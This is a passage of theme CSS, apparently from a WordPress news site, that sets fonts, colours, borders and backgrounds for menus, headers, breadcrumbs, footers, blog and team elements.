		color:#222222; 
		font-family:Playfair Display!important;
		font-size:30px;
				font-weight:700!important;
				
					line-height:40px			}
	h3{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:24px;
				
					line-height:30px!important;
			}

	.title_cate_default, .title_cate_slide, .polular-title, .list-title, .title_bar .title_cate_slide{
		font-family:Playfair Display!important;
		
	}

	
	.rs-news-tab .news-tab .nav-tabs li a{
		font-family:Playfair Display!important;
	}

			.rs-news-tab .news-tab .nav-tabs li a{
			font-weight:700!important;
		}
	
	h4{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:20px;
				font-weight:700!important;
				
					line-height:26px!important;
				
	}
	.single .ps-navigation .link_text,
	.related-posts .relateds-text,
	.related-posts ul li h3 a,
	body.search-results .site-main > article .entry-title a{
		color:#222222;
	}
	h5{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:18px;
					font-weight:700!important;
				
					line-height:26px!important;
			}
	h6{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:16px;
				font-weight:700!important;
				
					line-height:22px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:;
		font-family:Playfair Display;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header.header-style4 .toolbar-sl-share ul li a,
	#rs-header.header-style4 .toolbar-contact ul,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#ffffff;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#ffffff;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header.headerstyle4 .toolbar-sl-share ul li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
		color:#009eed;
	}
	.language-widget-sec a:hover,
	.language-widget-sec li ul li a:hover{
		color:#009eed !important;
	}
	#rs-header .toolbar-area{
		background:#1f2024;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	.footer-menu .navbar ul.menu > li.current-menu-item > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #a61830 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a,
	.menu-area .navbar ul li .sub-menu li a{
		font-size: 15px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	.sidenav .widget_nav_menu ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #a61830;
	}

	.menu-area .navbar ul li a,
	#rs-header.header-style-4 .menu-area .menu li a,
	#rs-header.header-style-4 .sidebarmenu-search .sticky_search i,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #000000; 
	}

	.nav-link-container .nav-menu-link span{
		background: #000000; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #000000 !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #000000 !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000 !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#dd3333 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #dd3333 !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #cccccc !important;
		}
	
	

	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#cccccc 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current_page_item > a,
		#rs-header .menu-area .navbar ul li.current-menu-item a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-item > a{
			color:#cccccc !important; 
		}
		#rs-header .menu-area .navbar ul li ul.sub-menu{
			border-color: #cccccc !important;
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#cccccc !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#ffffff !important;
		}
	
			@media only screen and (min-width: 1200px) {
			.container{
				max-width:1200px;
			}
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style4 .menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#a61830 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#1f2024;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a{
			text-transform:uppercase;
		}
	


			.footer-bottom{
			border-color:transparent;
		}
	
			.rs-breadcrumbs{
			background:#f7f7f7;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner h1.page-title,
		body.search-results .rs-breadcrumbs .breadcrumbs-inner h1.page-title{
			color:#a61830 !important;			
		}
	
			
		.rs-breadcrumbs .breadcrumbs-inner span,
		.rs-breadcrumbs .breadcrumbs-inner{
			color:#a5122a !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner a,
		.rs-breadcrumbs .breadcrumbs-inner a::after,
		.rs-breadcrumbs .breadcrumbs-inner a span{
			color:#222222 !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding-top:60px;			
			padding-bottom:60px;			
		}
	
			.spinner{
			background: #ffffff !important; 
		}
	
			.spinner_inner{
			background: #a61830 !important;  
		}
	
			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:15px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:15px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, 
		.rs-footer .footerbtm-areas .widget.widget_nav_menu ul li a,
		.rs-footer .footerbtm-areas,
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"],
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a{
			color:#222222;
		}
	
			.rs-footer .footerbtm-areas .widget.widget_nav_menu{
			border-color:#222222;
		}
		

	

			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		body .rs-footer .widget a:hover,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_nav_menu ul li.current-menu-item a,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .recent-post-widget .show-featured:hover .post-item .post-desc a
		{
			color:#ba0015 !important;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#c70039;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,{
			background:#9e0005;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"]{
			border-color:#8f9092;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .widget ul li .fa,
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#ffffff;
		}
	
	a{
		color: #a61830;
	}
	a:hover,  a:focus,  a:active {
		color:#1f2024;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*="owl-"]:hover,
	.rs-blog-grid.rs-blog .blog-item:hover h3.blog-title a,
	.rs-contact .contact-address .address-item .address-text a:hover,	
	.rs-news-tab .full-tab-sec .col-lg-3:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical .tab-top-content .row:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical.style-vertical2.transparent .full-dis:hover .dis-content .post-title a,
	.post-gallery-slider.slider-hot .owl-prev .flaticon-back-1:before,
	.post-gallery-slider.slider-hot .owl-nav .owl-next .flaticon-next:before,
	.rs-news-tab.rs-news-tab-style-vertical .full-dis:hover .post-title a,
	.rs-news-tab .table_call .cell_call .post-title a:hover,
	.rs-news-tab .news-tab .nav-tabs li a.active,
	.rs-news-tab .news-tab .nav-tabs li a:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	.sidenav .fa-ul li a:hover,
	.rs-breadcrumbs .breadcrumbs-inner a:hover,
	.blog-img.image-scale:hover .overley .videos-icon i,
	.footer-bottom .footer-menu .menu li a:hover,
	.rs-blog .blog-item .blog-button a:hover,
	.breaking-news .blog-title a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	.rs-blog .blog-slider .blog-item.style4:hover .blog-title a,
	#rs-header .sticky_search.close-search i,
	.full-slider-area .slick-prev:hover:before,
	.post-video .top-icon i,
	.rs-news-tab .news-tab .nav-tabs li a.active.show,
	.home-cate .category-widget ul.category-widget-list li a:hover,
	.rs-footer .widget a:hover,
	.rs-blog .blog-item.style3:hover .blog-no-thumb .blog-meta .blog-title a,
	.rs-blog .blog-slider .blog-item:hover .blog-title a,
	.recent-widget.popular-widget .recent-popular-widget li:hover .post-item .post-desc a,
	.recent-widget.popular-widget .recent-popular-widget li.popular-style2:hover .post-item .post-desc .blog-title a,
	#post-slider .post-tilte a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover i,
	.rs-galleys .gallery-inner:hover h3.title a,
	.post-gallery-slider.cate-post-slider .owl-nav .owl-next .flaticon-next:before,
	.post-gallery-slider.cate-post-slider .owl-prev .flaticon-back-1:before,
	.bs-sidebar .recent-post-widget .post-desc a:hover,
	.related-posts ul li:hover h3 a,
	.pagination-area .nav-links span.current,
	.comment-list .pingback a.url:hover, 
	.comment-list .trackback a.url:hover,
	.pagination-area .nav-links a:hover,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a span,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a::before,
	.rs-news-tab.rs-news-tab-style.tab-horizental2 .tab-top-content .col-xs-12 .row:hover .post-title a,
	.rs-blog.home-blog-area.news-styles3 .blog-item:hover .blog-title a,
	#rs-header.header-style4 .toolbar-sl-share ul li a:hover,
	.post-title a:hover,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	.rs-news-vertical-slider .full-dis:hover .post-title a,
	.blog-inner-post:hover h3 a, .full-tab-sec .blog-inner:hover h3 a, .tab-top-content .align-items-center:hover h3 a,
	.readmore2 a:hover,
	.full-slider-area .full-slider .post-item:hover .post-desc h2 a,
	.blog-meta .blog-title a,
	.single .ps-navigation a:hover i,
	.check-arrow li:before,
	.full-slider-area .slick-next:hover::before,
	.page-error .readmore2 a,
	body.search-results .site-main>article .entry-title a:hover{
		color:#a61830;
	}
	.pagination-area .nav-links a:hover,
	.single article.format-quote blockquote::after,
	.mobile-menu-container div ul li a:hover,
	.pagination-area .nav-links a.next.page-numbers:hover, 
	.pagination-area .nav-links a.prev.page-numbers:hover,
	.home-blog-area.news-styles4:hover .medium-font-size a, 
	.rs-news-vertical-slider2 .transparent-content:hover .medium-font-size a,
	.blog-inner-post:hover .medium-font-size a, 
	.full-tab-sec .blog-inner:hover .medium-font-size a, 
	.tab-top-content .align-items-center:hover .medium-font-size a{
	    color:#a61830 !important;
	}
	.comments-blog-area .comment-title,
	.bs-sidebar .widget-title,
	.rs-galleys.style1 .galley-img,
	.single-page-info2,
	 body.archive .cate-pages .owl-nav .owl-next:hover::before,
	 body.archive .cate-pages .owl-nav .owl-prev:hover::before,
	.polular-title, .list-title,
	.language-widget-sec ul li ul,
	.full-slider-area .slick-prev:hover:before{
		border-color: #a61830;
	}
	.single article.format-quote blockquote{
		border-left-color: #a61830;
	}
	.cate-home .category a,
	.related-posts .relateds-text:before,
	.rs-blog-details #reply-title:before,
	blockquote:before,
	#post-slider .post-cat a,
	.readmore a,
	.single article.format-aside blockquote,
	.single .post-gallery-slider.cate-post-slider .owl-nav .owl-next, 
	.single .post-gallery-slider.cate-post-slider .owl-prev,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-],
	.rs-heading.style2 .title:before,
	#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
	.bs-sidebar .widget-title:before,
	.title_cate_default::before,
	#rs-header.header-style4 .menu-responsive .inner-contain .col-menu,
	::selection,
	body.search-no-results .no-results .search-wrap button{
		background: #a61830;
	}

	


	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #1f2024;
		border-right: 30px solid #1f2024;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #1f2024;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#1f2024;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#1f2024;
	}

	.ps-navigation ul a:hover span,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#a61830 !important;
	}
	
	.team-grid-style1 .team-item .social-icons1 a:hover i, 
	.team-slider-style1 .team-item .social-icons1 a:hover i,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.top-date,
	.tag-sec li a:hover,
	.breaking-news#breaking-news .owl-nav .owl-prev, 
	.breaking-news#breaking-news .owl-nav .owl-next,
	.title_bar .title_cate_slide:before,
	.rs-footer .footer-top h3.footer-title:before
	{
		background:#a61830 !important;
	}

	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #1f2024;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #1f2024 !important;
	}


	.rs-video-2 .popup-videos{
		background:#a61830;
	}
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,
	#loading,
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #1f2024;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#1f2024;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #1f2024;
		border-right: 130px solid #1f2024;
	}

	#slider-form-area .form-area input[type="submit"],
	.polular-title::before, .list-title::before,
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#a61830;
	}
	
	.menu-area .navbar ul li ul.sub-menu,
	ul.nav.nav-tabs,
	.title_cate_default2,
	.full-slider-area .slick-next:hover::before,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.tag-sec li a:hover{
		border-color:#a61830 !important;
	}
	.round-shape:before{
		border-top-color: #a61830;
		border-left-color: #a61830;
	}
	.round-shape:after{
		border-bottom-color: #a61830;
		border-right-color: #a61830;
	}
	
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#1f2024;
	}
	.rs-video-2 .overly-border,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-]{
		border-color:#a61830;
	}
	
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #a61830;
	}
	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,	
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,	
	.rs-video-2 .popup-videos i:before,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.comments-area .comment-list li.comment .reply a:hover,	
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	ul.listing li:before,
	body.archive .cate-pages .owl-nav .owl-next:hover:before,
	body.archive .cate-pages .owl-nav .owl-prev:hover:before,
	.author-box-wrap .social-icons a:hover,
	.rs-blog-details .author-block .social-icons a:hover,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #a61830;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #1f2024 !important;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #1f2024 !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #1f2024;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #1f2024;
    	border-top: 80px solid transparent;
    	border-right-color: #1f2024;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #1f2024;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #1f2024;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #1f2024;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #1f2024;   	
	}

	
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #1f2024;  
	}
	.slidervideo .slider-videos,
	.author-box-wrap .post_count,
	.mfp-close-btn-in .mfp-close,
	.rs-blog-details .author-block .all-post a,
	.slidervideo .slider-videos:before{
		background: #a61830;
	}
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #1f2024;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #1f2024;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
